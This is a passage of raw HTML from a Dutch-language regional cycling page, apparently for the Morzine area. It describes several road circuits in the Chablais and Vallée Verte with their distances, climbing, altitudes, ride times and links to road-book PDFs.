  <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1366-icon style-local-879-c35-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="arrow-circle-o-up" viewBox="0 0 1536 1896.0833"><path d="M1118 876q-8 20-30 20H896v352q0 14-9 23t-23 9H672q-14 0-23-9t-9-23V896H448q-14 0-23-9t-9-23q0-12 10-24l319-319q11-9 23-9t23 9l320 320q15 16 7 35zM768 352q-148 0-273 73T297 623t-73 273 73 273 198 198 273 73 273-73 198-198 73-273-73-273-198-198-273-73zm768 544q0 209-103 385.5T1153.5 1561 768 1664t-385.5-103T103 1281.5 0 896t103-385.5T382.5 231 768 128t385.5 103T1433 510.5 1536 896z"></path></svg></span></div>
  <span class="list-text d-block"><span>Max. hoogte: 1237 m (Col du Corbier)</span></span>
  </div>
  </span>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
    <!---->
  </div>
</li>
<li class="list-item no-gutters">
  <!---->
  <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1366-icon style-local-879-c35-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="clock-o" viewBox="0 0 1536 1896.0833"><path d="M896 544v448q0 14-9 23t-23 9H544q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h224V544q0-14 9-23t23-9h64q14 0 23 9t9 23zm416 352q0-148-73-273t-198-198-273-73-273 73-198 198-73 273 73 273 198 198 273 73 273-73 198-198 73-273zm224 0q0 209-103 385.5T1153.5 1561 768 1664t-385.5-103T103 1281.5 0 896t103-385.5T382.5 231 768 128t385.5 103T1433 510.5 1536 896z"></path></svg></span></div>
  <span class="list-text d-block"><span>2u15 (23 km/u) tot 3u20 (16 km/u)</span></span>
  </div>
  </span>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center" style="display: none;">
    <!---->
  </div>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center last-el-spacer"></div>
</li>
</ul>
</div>
<div data-colibri-id="879-c36" class="h-text h-text-component style-1367 style-local-879-c36 position-relative h-element">
  <!---->
  <!---->
  <div class="">
    <p><span style="font-size: 12pt;">Dit parcours is aantrekkelijk vanwege de klim naar 2 onbekende bergpassen met behoorlijke hellingpercentages. De overzichtelijke afstand is voor sportievelingen een gelegenheid om de rit met andere circuits te combineren (zoals de Col de la Joux Verte), en zo het einde van het parcours te &#8220;verlengen&#8221;.</span></p>
  </div>
</div>
<div data-colibri-id="879-c37" class="h-text h-text-component style-1368 style-local-879-c37 position-relative h-element">
  <!---->
  <!---->
  <div class="">
    <p>
      <u style="font-size: 12pt;">Variant</u><span style="font-size: 12pt;">: richting Bioge rijden en de  Vallée d&#8217;Abondance beklimmen tot aan Vacheresse. Van daaruit terugfietsen via de Col du Grand Taillet (La Forclaz), of de Col du Corbier (Le Biot).</span></p>
  </div>
</div>
<div data-colibri-id="879-c38" class="h-x-container style-1369 style-local-879-c38 position-relative h-element">
  <!---->
  <div class="h-x-container-inner style-dynamic-879-c38-group style-1369-spacing style-local-879-c38-spacing"><span class="h-button__outer style-1370-outer style-local-879-c39-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/morzinemountaincycling_road-book_circuit-6_vallee-d-abondance_2017.pdf" target="_blank" data-colibri-id="879-c39" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-1370 style-local-879-c39 position-relative" rel="noopener"><!----><!----> <span>Road Book</span></a>
    </span>
  </div>
</div>
</div>
</div>
</div>
<div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-6 h-col-12 style-1371-outer style-local-879-c40-outer">
  <div data-colibri-id="879-c40" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-1371 style-local-879-c40 position-relative">
    <!---->
    <!---->
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <!---->
      <div data-colibri-id="879-c41" class="d-block style-1372 style-local-879-c41 position-relative h-element">
        <!---->
        <div class="h-image__frame-container-outer">
          <div class="h-image__frame-container">
            <!---->
            <!---->
            <img loading="lazy" decoding="async" width="1270" height="1270" src="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Balcons-du-Leman.jpg" class="wp-image-206 style-1372-image style-local-879-c41-image" alt="" srcset="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Balcons-du-Leman.jpg 1270w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Balcons-du-Leman-300x300.jpg 300w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Balcons-du-Leman-1024x1024.jpg 1024w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Balcons-du-Leman-150x150.jpg 150w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Balcons-du-Leman-768x768.jpg 768w" sizes="auto, (max-width: 1270px) 100vw, 1270px" />
            <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-1372-frameImage style-local-879-c41-frameImage"></div>
          </div>
        </div>
      </div>
      <div data-colibri-id="879-c42" class="h-global-transition-all h-heading style-1352 style-local-879-c42 position-relative h-element">
        <!---->
        <div class="h-heading__outer style-1352 style-local-879-c42">
          <!---->
          <!---->
          <h5 class="">DE ROUTES VAN DE BAS CHABLAIS &#8211; BALCONS DU LÉMAN</h5>
        </div>
      </div>
      <div data-colibri-id="879-c43" class="icon-list d-flex justify-content-lg-center justify-content-md-center justify-content-center style-1373 style-local-879-c43 position-relative h-element">
        <!---->
        <ul class="ul-list-icon vertical-on-desktop vertical-on-tablet vertical-on-mobile justify-content-lg-center justify-content-md-center justify-content-center">
          <!---->
          <li class="list-item no-gutters">
            <!---->
            <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center first-el-spacer"></div> <span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1373-icon style-local-879-c43-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="road" viewBox="0 0 1920 1896.0833"><path d="M1111 996v-4l-24-320q-1-13-11-22.5t-23-9.5H867q-13 0-23 9.5T833 672l-24 320v4q-1 12 8 20t21 8h244q12 0 21-8t8-20zm759 467q0 73-46 73h-704q13 0 22-9.5t8-22.5l-20-256q-1-13-11-22.5t-23-9.5H824q-13 0-23 9.5t-11 22.5l-20 256q-1 13 8 22.5t22 9.5H96q-46 0-46-73 0-54 26-116L493 303q8-19 26-33t38-14h339q-13 0-23 9.5T862 288l-15 192q-1 14 8 23t22 9h166q13 0 22-9t8-23l-15-192q-1-13-11-22.5t-23-9.5h339q20 0 38 14t26 33l417 1044q26 62 26 116z"></path></svg></span></div>
      <span class="list-text d-block"><span>85 km</span></span>
    </div>
    </span>
    <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
      <!---->
    </div>
    </li>
    <li class="list-item no-gutters">
      <!---->
      <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1373-icon style-local-879-c43-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="signal" viewBox="0 0 1792 1896.0833"><path d="M256 1440v192q0 14-9 23t-23 9H32q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-128v320q0 14-9 23t-23 9H416q-14 0-23-9t-9-23v-320q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-256v576q0 14-9 23t-23 9H800q-14 0-23-9t-9-23v-576q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-384v960q0 14-9 23t-23 9h-192q-14 0-23-9t-9-23V672q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-512v1472q0 14-9 23t-23 9h-192q-14 0-23-9t-9-23V160q0-14 9-23t23-9h192q14 0 23 9t9 23z"></path></svg></span></div>
  <span class="list-text d-block"><span>N+: 1150 m</span></span>
</div>
</span>
<div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
  <!---->
</div>
</li>
<li class="list-item no-gutters">
  <!---->
  <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1373-icon style-local-879-c43-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="arrow-circle-o-up" viewBox="0 0 1536 1896.0833"><path d="M1118 876q-8 20-30 20H896v352q0 14-9 23t-23 9H672q-14 0-23-9t-9-23V896H448q-14 0-23-9t-9-23q0-12 10-24l319-319q11-9 23-9t23 9l320 320q15 16 7 35zM768 352q-148 0-273 73T297 623t-73 273 73 273 198 198 273 73 273-73 198-198 73-273-73-273-198-198-273-73zm768 544q0 209-103 385.5T1153.5 1561 768 1664t-385.5-103T103 1281.5 0 896t103-385.5T382.5 231 768 128t385.5 103T1433 510.5 1536 896z"></path></svg></span></div>
  <span class="list-text d-block"><span>Max. hoogte: 1000 m (Morzine)</span></span>
  </div>
  </span>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
    <!---->
  </div>
</li>
<li class="list-item no-gutters">
  <!---->
  <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1373-icon style-local-879-c43-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="clock-o" viewBox="0 0 1536 1896.0833"><path d="M896 544v448q0 14-9 23t-23 9H544q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h224V544q0-14 9-23t23-9h64q14 0 23 9t9 23zm416 352q0-148-73-273t-198-198-273-73-273 73-198 198-73 273 73 273 198 198 273 73 273-73 198-198 73-273zm224 0q0 209-103 385.5T1153.5 1561 768 1664t-385.5-103T103 1281.5 0 896t103-385.5T382.5 231 768 128t385.5 103T1433 510.5 1536 896z"></path></svg></span></div>
  <span class="list-text d-block"><span>3u30 (24 km/u) tot 4u30 (18 km/u)</span></span>
  </div>
  </span>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center" style="display: none;">
    <!---->
  </div>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center last-el-spacer"></div>
</li>
</ul>
</div>
<div data-colibri-id="879-c44" class="h-text h-text-component style-1354 style-local-879-c44 position-relative h-element">
  <!---->
  <!---->
  <div class="">
    <p><span style="font-size: 12pt;">In de Bas Chablais liggen prachtige routes en schitterende panorama&#8217;s, zowel op het meer van Genève als de omliggende bergtoppen. Bepaalde bochten bieden zelfs uitzicht op de Mont Blanc&#8230;</span></p>
    <p><span style="font-size: 12pt;">Let op tijdens de terugrit vanuit Thonon: hier liggen een aantal hellingen en verradelijke stukken met vals plat!</span></p>
  </div>
</div>
<div data-colibri-id="879-c45" class="h-x-container style-1374 style-local-879-c45 position-relative h-element">
  <!---->
  <div class="h-x-container-inner style-dynamic-879-c45-group style-1374-spacing style-local-879-c45-spacing"><span class="h-button__outer style-1375-outer style-local-879-c46-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/morzinemountaincycling_road-book_circuit-10_les-routes-du-bas-chablais_2017.pdf" target="_blank" data-colibri-id="879-c46" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-1375 style-local-879-c46 position-relative" rel="noopener"><!----><!----> <span>Road Book</span></a>
    </span>
  </div>
</div>
</div>
</div>
</div>
<div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-6 h-col-12 style-1376-outer style-local-879-c47-outer">
  <div data-colibri-id="879-c47" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-1376 style-local-879-c47 position-relative">
    <!---->
    <!---->
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <!---->
      <div data-colibri-id="879-c48" class="d-block style-1377 style-local-879-c48 position-relative h-element">
        <!---->
        <div class="h-image__frame-container-outer">
          <div class="h-image__frame-container">
            <!---->
            <!---->
            <img loading="lazy" decoding="async" width="1270" height="1270" src="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Vallee-Verte.jpg" class="wp-image-197 style-1377-image style-local-879-c48-image" alt="" srcset="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Vallee-Verte.jpg 1270w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Vallee-Verte-300x300.jpg 300w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Vallee-Verte-1024x1024.jpg 1024w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Vallee-Verte-150x150.jpg 150w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Vallee-Verte-768x768.jpg 768w" sizes="auto, (max-width: 1270px) 100vw, 1270px" />
            <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-1377-frameImage style-local-879-c48-frameImage"></div>
          </div>
        </div>
      </div>
      <div data-colibri-id="879-c49" class="h-global-transition-all h-heading style-1378 style-local-879-c49 position-relative h-element">
        <!---->
        <div class="h-heading__outer style-1378 style-local-879-c49">
          <!---->
          <!---->
          <h5 class="">VERKENNINGSTOCHT LANGS DE BERGPASSEN VAN DE VALLÉE VERTE</h5>
        </div>
      </div>
      <div data-colibri-id="879-c50" class="icon-list d-flex justify-content-lg-center justify-content-md-center justify-content-center style-1379 style-local-879-c50 position-relative h-element">
        <!---->
        <ul class="ul-list-icon vertical-on-desktop vertical-on-tablet vertical-on-mobile justify-content-lg-center justify-content-md-center justify-content-center">
          <!---->
          <li class="list-item no-gutters">
            <!---->
            <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center first-el-spacer"></div> <span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1379-icon style-local-879-c50-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="road" viewBox="0 0 1920 1896.0833"><path d="M1111 996v-4l-24-320q-1-13-11-22.5t-23-9.5H867q-13 0-23 9.5T833 672l-24 320v4q-1 12 8 20t21 8h244q12 0 21-8t8-20zm759 467q0 73-46 73h-704q13 0 22-9.5t8-22.5l-20-256q-1-13-11-22.5t-23-9.5H824q-13 0-23 9.5t-11 22.5l-20 256q-1 13 8 22.5t22 9.5H96q-46 0-46-73 0-54 26-116L493 303q8-19 26-33t38-14h339q-13 0-23 9.5T862 288l-15 192q-1 14 8 23t22 9h166q13 0 22-9t8-23l-15-192q-1-13-11-22.5t-23-9.5h339q20 0 38 14t26 33l417 1044q26 62 26 116z"></path></svg></span></div>
      <span class="list-text d-block"><span>85 km</span></span>
    </div>
    </span>
    <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
      <!---->
    </div>
    </li>
    <li class="list-item no-gutters">
      <!---->
      <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1379-icon style-local-879-c50-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="signal" viewBox="0 0 1792 1896.0833"><path d="M256 1440v192q0 14-9 23t-23 9H32q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-128v320q0 14-9 23t-23 9H416q-14 0-23-9t-9-23v-320q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-256v576q0 14-9 23t-23 9H800q-14 0-23-9t-9-23v-576q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-384v960q0 14-9 23t-23 9h-192q-14 0-23-9t-9-23V672q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-512v1472q0 14-9 23t-23 9h-192q-14 0-23-9t-9-23V160q0-14 9-23t23-9h192q14 0 23 9t9 23z"></path></svg></span></div>
  <span class="list-text d-block"><span>N+: 1400 m</span></span>
</div>
</span>
<div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
  <!---->
</div>
</li>
<li class="list-item no-gutters">
  <!---->
  <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1379-icon style-local-879-c50-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="arrow-circle-o-up" viewBox="0 0 1536 1896.0833"><path d="M1118 876q-8 20-30 20H896v352q0 14-9 23t-23 9H672q-14 0-23-9t-9-23V896H448q-14 0-23-9t-9-23q0-12 10-24l319-319q11-9 23-9t23 9l320 320q15 16 7 35zM768 352q-148 0-273 73T297 623t-73 273 73 273 198 198 273 73 273-73 198-198 73-273-73-273-198-198-273-73zm768 544q0 209-103 385.5T1153.5 1561 768 1664t-385.5-103T103 1281.5 0 896t103-385.5T382.5 231 768 128t385.5 103T1433 510.5 1536 896z"></path></svg></span></div>
  <span class="list-text d-block"><span>Max. hoogte: 1172 m (Les Gets)</span></span>
  </div>
  </span>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
    <!---->
  </div>
</li>
<li class="list-item no-gutters">
  <!---->
  <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1379-icon style-local-879-c50-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="clock-o" viewBox="0 0 1536 1896.0833"><path d="M896 544v448q0 14-9 23t-23 9H544q-14 0-23-9t-9-23v-64q0-14 9-23t23-9h224V544q0-14 9-23t23-9h64q14 0 23 9t9 23zm416 352q0-148-73-273t-198-198-273-73-273 73-198 198-73 273 73 273 198 198 273 73 273-73 198-198 73-273zm224 0q0 209-103 385.5T1153.5 1561 768 1664t-385.5-103T103 1281.5 0 896t103-385.5T382.5 231 768 128t385.5 103T1433 510.5 1536 896z"></path></svg></span></div>
  <span class="list-text d-block"><span>3u30 (24 km/u) tot 4u30 (18 km/u)</span></span>
  </div>
  </span>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center" style="display: none;">
    <!---->
  </div>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center last-el-spacer"></div>
</li>
</ul>
</div>
<div data-colibri-id="879-c51" class="h-text h-text-component style-1380 style-local-879-c51 position-relative h-element">
  <!---->
  <!---->
  <div class="">
    <p><span style="font-size: 12pt;">De bergpassen van dit circuit zijn goed te berijden en bevatten geen grote moeilijke stukken. Via dit circuit kunnen fietsers genieten van een lange tocht over de prachtige wegen van de Vallée Verte.</span></p>
  </div>
</div>
<div data-colibri-id="879-c52" class="h-text h-text-component style-1381 style-local-879-c52 position-relative h-element">
  <!---->
  <!---->
  <div class="">
    <p><em style="color: rgb(70, 112, 127); font-family: Open Sans; font-size: 12pt; font-weight: 400;"><u>Variant</u>:</em> fietsers die aan het einde van de tocht een uitdaging willen, kunnen de Col du Corbier of de Col de la Joux Verte beklimmen.</p>
  </div>
</div>
<div data-colibri-id="879-c53" class="h-x-container style-1382 style-local-879-c53 position-relative h-element">
  <!---->
  <div class="h-x-container-inner style-dynamic-879-c53-group style-1382-spacing style-local-879-c53-spacing"><span class="h-button__outer style-1383-outer style-local-879-c54-outer d-inline-flex h-element"><a h-use-smooth-scroll="true" href="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/morzinemountaincycling_road-book_circuit-11_decouverte-des-cols-vallee-verte_2017.pdf" target="_blank" data-colibri-id="879-c54" class="d-flex w-100 align-items-center h-button justify-content-lg-center justify-content-md-center justify-content-center style-1383 style-local-879-c54 position-relative" rel="noopener"><!----><!----> <span>Road Book</span></a>
    </span>
  </div>
</div>
</div>
</div>
</div>
<div class="h-column h-column-container d-flex h-col-lg-4 h-col-md-6 h-col-12 style-1384-outer style-local-879-c55-outer">
  <div data-colibri-id="879-c55" class="d-flex h-flex-basis h-column__inner h-px-lg-2 h-px-md-2 h-px-2 v-inner-lg-2 v-inner-md-2 v-inner-2 style-1384 style-local-879-c55 position-relative">
    <!---->
    <!---->
    <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start">
      <!---->
      <div data-colibri-id="879-c56" class="d-block style-1385 style-local-879-c56 position-relative h-element">
        <!---->
        <div class="h-image__frame-container-outer">
          <div class="h-image__frame-container">
            <!---->
            <!---->
            <img loading="lazy" decoding="async" width="1270" height="1270" src="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Route-Vallee-Verte.jpg" class="wp-image-198 style-1385-image style-local-879-c56-image" alt="" srcset="https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Route-Vallee-Verte.jpg 1270w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Route-Vallee-Verte-300x300.jpg 300w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Route-Vallee-Verte-1024x1024.jpg 1024w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Route-Vallee-Verte-150x150.jpg 150w, https://cycling.morzine-avoriaz.com/wp-content/uploads/2021/05/Route-Vallee-Verte-768x768.jpg 768w" sizes="auto, (max-width: 1270px) 100vw, 1270px" />
            <div class="h-image__frame h-hide-lg h-hide-md h-hide-sm style-1385-frameImage style-local-879-c56-frameImage"></div>
          </div>
        </div>
      </div>
      <div data-colibri-id="879-c57" class="h-global-transition-all h-heading style-1386 style-local-879-c57 position-relative h-element">
        <!---->
        <div class="h-heading__outer style-1386 style-local-879-c57">
          <!---->
          <!---->
          <h5 class="">DE ROUTES VAN DE VALLÉE VERTE</h5>
        </div>
      </div>
      <div data-colibri-id="879-c58" class="icon-list d-flex justify-content-lg-center justify-content-md-center justify-content-center style-1387 style-local-879-c58 position-relative h-element">
        <!---->
        <ul class="ul-list-icon vertical-on-desktop vertical-on-tablet vertical-on-mobile justify-content-lg-center justify-content-md-center justify-content-center">
          <!---->
          <li class="list-item no-gutters">
            <!---->
            <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center first-el-spacer"></div> <span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1387-icon style-local-879-c58-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="road" viewBox="0 0 1920 1896.0833"><path d="M1111 996v-4l-24-320q-1-13-11-22.5t-23-9.5H867q-13 0-23 9.5T833 672l-24 320v4q-1 12 8 20t21 8h244q12 0 21-8t8-20zm759 467q0 73-46 73h-704q13 0 22-9.5t8-22.5l-20-256q-1-13-11-22.5t-23-9.5H824q-13 0-23 9.5t-11 22.5l-20 256q-1 13 8 22.5t22 9.5H96q-46 0-46-73 0-54 26-116L493 303q8-19 26-33t38-14h339q-13 0-23 9.5T862 288l-15 192q-1 14 8 23t22 9h166q13 0 22-9t8-23l-15-192q-1-13-11-22.5t-23-9.5h339q20 0 38 14t26 33l417 1044q26 62 26 116z"></path></svg></span></div>
      <span class="list-text d-block"><span>90 km</span></span>
    </div>
    </span>
    <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
      <!---->
    </div>
    </li>
    <li class="list-item no-gutters">
      <!---->
      <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1387-icon style-local-879-c58-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="signal" viewBox="0 0 1792 1896.0833"><path d="M256 1440v192q0 14-9 23t-23 9H32q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-128v320q0 14-9 23t-23 9H416q-14 0-23-9t-9-23v-320q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-256v576q0 14-9 23t-23 9H800q-14 0-23-9t-9-23v-576q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-384v960q0 14-9 23t-23 9h-192q-14 0-23-9t-9-23V672q0-14 9-23t23-9h192q14 0 23 9t9 23zm384-512v1472q0 14-9 23t-23 9h-192q-14 0-23-9t-9-23V160q0-14 9-23t23-9h192q14 0 23 9t9 23z"></path></svg></span></div>
  <span class="list-text d-block"><span>N+: 1250 m</span></span>
</div>
</span>
<div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
  <!---->
</div>
</li>
<li class="list-item no-gutters">
  <!---->
  <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1387-icon style-local-879-c58-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="arrow-circle-o-up" viewBox="0 0 1536 1896.0833"><path d="M1118 876q-8 20-30 20H896v352q0 14-9 23t-23 9H672q-14 0-23-9t-9-23V896H448q-14 0-23-9t-9-23q0-12 10-24l319-319q11-9 23-9t23 9l320 320q15 16 7 35zM768 352q-148 0-273 73T297 623t-73 273 73 273 198 198 273 73 273-73 198-198 73-273-73-273-198-198-273-73zm768 544q0 209-103 385.5T1153.5 1561 768 1664t-385.5-103T103 1281.5 0 896t103-385.5T382.5 231 768 128t385.5 103T1433 510.5 1536 896z"></path></svg></span></div>
  <span class="list-text d-block"><span>Max. hoogte: 1117 m (Col de Cou)</span></span>
  </div>
  </span>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center">
    <!---->
  </div>
</li>
<li class="list-item no-gutters">
  <!---->
  <!----><span class="item-link no-gutters"><div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper"><div class="d-flex"><span  class="h-svg-icon style-1387-icon style-local-879-c58-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="road" viewBox="0 0 1920 1896.0833"><path d="M1111 996v-4l-24-320q-1-13-11-22.5t-23-9.5H867q-13 0-23 9.5T833 672l-24 320v4q-1 12 8 20t21 8h244q12 0 21-8t8-20zm759 467q0 73-46 73h-704q13 0 22-9.5t8-22.5l-20-256q-1-13-11-22.5t-23-9.5H824q-13 0-23 9.5t-11 22.5l-20 256q-1 13 8 22.5t22 9.5H96q-46 0-46-73 0-54 26-116L493 303q8-19 26-33t38-14h339q-13 0-23 9.5T862 288l-15 192q-1 14 8 23t22 9h166q13 0 22-9t8-23l-15-192q-1-13-11-22.5t-23-9.5h339q20 0 38 14t26 33l417 1044q26 62 26 116z"></path></svg></span></div>
  <span class="list-text d-block"><span>3u50 (24 km/u) tot 4u50 (19 km/u)</span></span>
  </div>
  </span>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center" style="display: none;">
    <!---->
  </div>
  <div class="list-container-divider d-flex justify-content-lg-center justify-content-md-center justify-content-center last-el-spacer"></div>
</li>
</ul>
</div>
<div data-colibri-id="879-c59" class="h-text h-text-component style-1388 style-local-879-c59 position-relative h-element">
  <!---->
  <!---->
  <div class="">
    <p><span style="font-size: 12pt;">Een mooi circuit om de Vallée Verte te ontdekken, met ideale wegen om te fietsen! Schitterende landschappen en inspanning staan centraal tijdens deze tocht die toegankelijk is voor zowel sportieve als recreatieve fietsers! Let op de soms steile hellingen  (Col du Feu) of lange hellingen (Col de Cou).</span></p>
  </div>
</div>
<div data-colibri-id="879-c60" class="h-text h-text-component style-1389 style-local-879-c60 position-relative h-element">
  <!---->
  <!---->
  <div class="">
    <p>
